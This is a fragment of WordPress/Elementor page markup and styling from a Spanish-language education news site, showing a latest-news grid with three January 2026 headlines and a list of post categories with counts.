.inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> 